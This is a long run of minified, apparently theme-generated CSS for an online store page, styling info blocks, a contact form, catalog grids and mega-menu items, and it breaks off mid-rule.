.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-104 .module-item-1 .block-footer{text-align:center} .module-info_blocks-428 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-info_blocks-428 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-428 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-info_blocks-428 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-428 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.two-column #content .module-info_blocks-428 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-428 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-info_blocks-428 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-428 .info-block .info-block-title{font-family:'Ubuntu';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);text-transform:uppercase;margin-bottom:3px;display:block}.module-info_blocks-428 .info-block .info-block-text{font-size:13px;color:rgba(139, 145, 152, 1);display:block}.module-info_blocks-428 .info-block{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-428 .info-blocks:last-child .info-block{border-width:0;border-bottom-width:0px}.module-info_blocks-428 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-428 .info-block::before{align-self:flex-start;width:45px;height:45px;font-size:24px;color:rgba(17, 205, 251, 1)}.module-info_blocks-428 .info-block-img{align-self:flex-start}.module-info_blocks-428 .info-block::before, .module-info_blocks-428 .info-block-img{margin-right:10px}.module-info_blocks-428 .info-block .count-badge{display:none}.module-info_blocks-428 .module-body{background:rgba(255, 255, 255, 1)}.module-info_blocks-428 .module-item .info-block .info-block-title{font-size:18px}.module-info_blocks-428 .module-item .info-block .info-block-text{font-size:18px;color:rgba(65, 68, 73, 1)}.module-info_blocks-428 .module-item-1 .info-block::before{font-size:30px}.module-info_blocks-428 .module-item-3 .info-block::before{content:'\e94c' !important;font-family:icomoon !important;font-size:30px}.module-info_blocks-428 .module-item-4 .info-block::before{content:'\eaad' !important;font-family:icomoon !important;font-size:30px}.module-info_blocks-428 .module-item-5 .info-block::before{content:'\f15c' !important;font-family:icomoon !important;font-size:30px}.module-info_blocks-428 .module-item-6 .info-block::before{content:'\eb7b' !important;font-family:icomoon !important;font-size:30px}.module-info_blocks-428 .module-item-7 .info-block::before{content:'\eae3' !important;font-family:icomoon !important;font-size:30px}.module-info_blocks-428 .module-item-8 .info-block::before{content:'\eae3' !important;font-family:icomoon !important;font-size:30px}.module-info_blocks-428 .module-item-9 .info-block::before{content:'\e943' !important;font-family:icomoon !important;font-size:30px} .module-form-20 .has-error{color:rgba(221, 14, 28, 1) !important}.module-form-20 .form-group .control-label{max-width:210px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.module-form-20
legend{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-form-20 legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-form-20 legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-form-20 legend::after, .module-form-20 legend.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}.module-form-20 .has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.module-form-20 .required .control-label::after, .module-form-20 .required .control-label + div::before, .module-form-20 .text-danger{font-size:18px;color:rgba(221, 14, 28, 1)}.module-form-20 .form-group{margin-bottom:8px}.module-form-20 .required.has-error .control-label::after, .module-form-20 .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.module-form-20 .required .control-label::after, .module-form-20 .required .control-label+div::before{margin-top:0px}.module-form-20 input.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.module-form-20 input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-form-20 input.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.module-form-20 input.form-control:focus, .module-form-20 input.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.module-form-20 textarea.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:100px}.module-form-20 textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-form-20 textarea.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.module-form-20 textarea.form-control:focus, .module-form-20 textarea.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.module-form-20 select.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.module-form-20 select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-form-20 select.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.module-form-20 select.form-control:focus, .module-form-20 select.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.module-form-20
.radio{width:100%}.module-form-20
.checkbox{width:100%}.module-form-20 .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.module-form-20 .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.module-form-20 .title.module-title{font-family:'Ubuntu';font-weight:700;font-size:26px;padding:0px;padding-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.module-form-20
.buttons{margin-top:20px;font-size:12px}.module-form-20 .buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.module-form-20 .buttons > div
.btn{width:auto}.module-form-20 .buttons .pull-left{margin-right:auto}.module-form-20 .buttons>div+div{padding-left:20px}.module-form-20 .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.module-form-20 .buttons .pull-right:only-child
.btn{width:100%}.module-form-20 .buttons input+.btn{margin-top:5px}.module-form-20 .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}@media (max-width: 980px){.module-form-20 .title.module-title{padding:0px}}@media (max-width: 470px){.module-form-20
label{font-size:20px}.module-form-20 .form-group .control-label{padding-bottom:2px}.module-form-20 .form-group{margin-bottom:3px}.module-form-20 input.form-control{height:32px}.module-form-20
.radio{font-size:12px}.module-form-20
.checkbox{font-size:12px}.module-form-20 .buttons>div{width:100%;flex-basis:auto}.module-form-20 .buttons>div+div{padding-top:10px;padding-left:0px}} .module-title-395{font-family:'Ubuntu';font-weight:400;color:rgba(51, 51, 51, 1);text-align:center;padding:10px;padding-top:100px;padding-bottom:10px;margin-top:30px;margin-bottom:30px}.module-title-395
.subtitle{display:inline-block;font-size:18px;color:rgba(51, 51, 51, 1);max-width:1400px}.module-title-395 .title-divider{display:block;max-width:50px;height:4px;border-radius:50px;background:rgba(17, 205, 251, 1);margin-top:15px;margin-bottom:15px;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto}.module-title-395 .title-wrapper{text-align:center;text-align:left}.module-title-395
h3{font-family:'Ubuntu';font-weight:700;font-size:28px}.module-title-395 .title-wrapper
h3{font-size:26px;font-weight:700}.module-title-395 .title-wrapper
.subtitle{font-size:18px}.module-title-395 .title-wrapper::before{opacity:.05;display:block}@media (max-width: 760px){.module-title-395 .title-wrapper
.subtitle{font-size:18px}} .module-catalog-377 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.module-catalog-377 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-377 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-377 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-377 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-377 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-377 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-377 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-377  .item-content{border-width:0px}.module-catalog-377 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-377
.subitems{align-items:flex-start}.module-catalog-377 .subitem > a
span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-377 .subitem > a:hover
span{text-decoration:underline}.module-catalog-377 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-377 .subitem.view-more a:hover
span{color:rgba(54, 197, 241, 1)}.module-catalog-377 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-377 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-377 .catalog-image
img{border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-377 .catalog-image{margin-right:8px}.module-catalog-377 .item-assets{flex-direction:column}.module-catalog-377 .item-assets>a{max-width:100%;order:0}.module-catalog-377 .item-assets
.subitems{width:100%}.module-catalog-377 .item-assets .catalog-image{display:block}.module-catalog-377 .module-body{margin-right:90px;margin-left:90px}.module-catalog-377 .item-content .catalog-image{margin-bottom:10px}.module-catalog-377 div.item-assets{flex-direction:column}.module-catalog-377 div.item-assets>a{max-width:100%;order:0}.module-catalog-377 div.item-assets
.subitems{width:100%}.module-catalog-377 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-377 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-377 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-catalog-377 .module-body{margin-right:0px;margin-left:0px}} .module-catalog-379 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.module-catalog-379 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-379 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-379 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-379 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-379 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-379 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-379 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-379  .item-content{border-width:0px}.module-catalog-379 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-379
.subitems{align-items:flex-start}.module-catalog-379 .subitem > a
span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-379 .subitem > a:hover
span{text-decoration:underline}.module-catalog-379 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-379 .subitem.view-more a:hover
span{color:rgba(54, 197, 241, 1)}.module-catalog-379 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-379 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-379 .catalog-image
img{border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-379 .catalog-image{margin-right:8px}.module-catalog-379 .item-assets{flex-direction:column}.module-catalog-379 .item-assets>a{max-width:100%;order:0}.module-catalog-379 .item-assets
.subitems{width:100%}.module-catalog-379 .item-assets .catalog-image{display:block}.module-catalog-379 .item-content .catalog-image{margin:40px;margin-bottom:10px}.module-catalog-379 div.item-assets{flex-direction:column}.module-catalog-379 div.item-assets>a{max-width:100%;order:0}.module-catalog-379 div.item-assets
.subitems{width:100%}.module-catalog-379 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-379 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-379 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-catalog-379 .item-content .catalog-image{margin:0px;margin-bottom:10px}} .module-catalog-387 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.module-catalog-387 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .module-catalog-387 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-387 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-387 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-387 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-387 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-387 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-387  .item-content{border-width:0px}.module-catalog-387 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-387
.subitems{align-items:flex-start}.module-catalog-387 .subitem > a
span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-387 .subitem > a:hover
span{text-decoration:underline}.module-catalog-387 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-387 .subitem.view-more a:hover
span{color:rgba(54, 197, 241, 1)}.module-catalog-387 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-387 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-387 .catalog-image
img{border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-387 .catalog-image{margin-right:8px}.module-catalog-387 .item-assets{flex-direction:column}.module-catalog-387 .item-assets>a{max-width:100%;order:0}.module-catalog-387 .item-assets
.subitems{width:100%}.module-catalog-387 .item-assets .catalog-image{display:block}.module-catalog-387 .module-body{margin-right:50px;margin-left:50px}.module-catalog-387 .item-content .catalog-image{margin-bottom:10px}.module-catalog-387 div.item-assets{flex-direction:column}.module-catalog-387 div.item-assets>a{max-width:100%;order:0}.module-catalog-387 div.item-assets
.subitems{width:100%}.module-catalog-387 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-387 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-387 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-catalog-387 .module-body{margin-right:0px;margin-left:0px}} .module-catalog-388 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.module-catalog-388 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-388 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.one-column #content .module-catalog-388 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.two-column #content .module-catalog-388 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-catalog-388 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-388 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.side-column .module-catalog-388 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-catalog-388  .item-content{border-width:0px}.module-catalog-388 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-388
.subitems{align-items:flex-start}.module-catalog-388 .subitem > a
span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-388 .subitem > a:hover
span{text-decoration:underline}.module-catalog-388 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-388 .subitem.view-more a:hover
span{color:rgba(54, 197, 241, 1)}.module-catalog-388 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-388 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-388 .catalog-image
img{border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-388 .catalog-image{margin-right:8px}.module-catalog-388 .item-assets{flex-direction:column}.module-catalog-388 .item-assets>a{max-width:100%;order:0}.module-catalog-388 .item-assets
.subitems{width:100%}.module-catalog-388 .item-assets .catalog-image{display:block}.module-catalog-388 .item-content .catalog-image{margin-bottom:10px}.module-catalog-388 div.item-assets{flex-direction:column}.module-catalog-388 div.item-assets>a{max-width:100%;order:0}.module-catalog-388 div.item-assets
.subitems{width:100%}.module-catalog-388 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-388 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-388 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-catalog-389 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-catalog-389 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-389 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-389 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-389 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-389 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-389 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-389 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-389  .item-content{border-width:0px}.module-catalog-389 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-389
.subitems{align-items:flex-start}.module-catalog-389 .subitem > a
span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-389 .subitem > a:hover
span{text-decoration:underline}.module-catalog-389 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-389 .subitem.view-more a:hover
span{color:rgba(54, 197, 241, 1)}.module-catalog-389 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-389 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-389 .catalog-image
img{border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-389 .catalog-image{margin-right:8px}.module-catalog-389 .item-assets{flex-direction:column}.module-catalog-389 .item-assets>a{max-width:100%;order:0}.module-catalog-389 .item-assets
.subitems{width:100%}.module-catalog-389 .item-assets .catalog-image{display:block}.module-catalog-389 .item-content .catalog-image{margin-bottom:10px}.module-catalog-389 div.item-assets{flex-direction:column}.module-catalog-389 div.item-assets>a{max-width:100%;order:0}.module-catalog-389 div.item-assets
.subitems{width:100%}.module-catalog-389 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-389 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-389 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-catalog-562 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-catalog-562 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-562 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-562 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-562 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-562 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-562 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-562 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-562  .item-content{border-width:0px}.module-catalog-562 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-562
.subitems{align-items:flex-start}.module-catalog-562 .subitem > a
span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-562 .subitem > a:hover
span{text-decoration:underline}.module-catalog-562 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-562 .subitem.view-more a:hover
span{color:rgba(54, 197, 241, 1)}.module-catalog-562 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-562 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-562 .catalog-image
img{border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-562 .catalog-image{margin-right:8px}.module-catalog-562 .item-assets{flex-direction:column}.module-catalog-562 .item-assets>a{max-width:100%;order:0}.module-catalog-562 .item-assets
.subitems{width:100%}.module-catalog-562 .item-assets .catalog-image{display:block}.module-catalog-562 .item-content .catalog-image{margin-bottom:10px}.module-catalog-562 div.item-assets{flex-direction:column}.module-catalog-562 div.item-assets>a{max-width:100%;order:0}.module-catalog-562 div.item-assets
.subitems{width:100%}.module-catalog-562 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-562 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-562 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.main-menu.main-menu-357 > .j-menu li.main-menu-item-2>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;color:rgba(17, 205, 251, 1) !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-357 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-357 > .j-menu li.main-menu-item-2 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-357 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:700px !important;overflow-y:auto}div.main-menu.main-menu-357 > .j-menu li.main-menu-item-3>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-357 > .j-menu li.main-menu-item-3 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-357 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-357 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:700px !important;overflow-y:auto}.main-menu-357 .main-menu-item-3.mega-menu .grid-row-1{padding:10px}.main-menu-357 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-357 .main-menu-item-3.mega-menu .grid-row-1{padding:5px}}.main-menu-357 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-357 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-357 > .j-menu li.main-menu-item-4>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-357 > .j-menu li.main-menu-item-4 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-357 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-357 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:700px !important;overflow-y:auto}.main-menu-357 .main-menu-item-4.mega-menu .grid-row-1{padding:10px}.main-menu-357 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-357 .main-menu-item-4.mega-menu .grid-row-1{padding:5px}}.main-menu-357 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-357 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-357 > .j-menu li.main-menu-item-5>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-357 > .j-menu li.main-menu-item-5 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-357 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-357 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 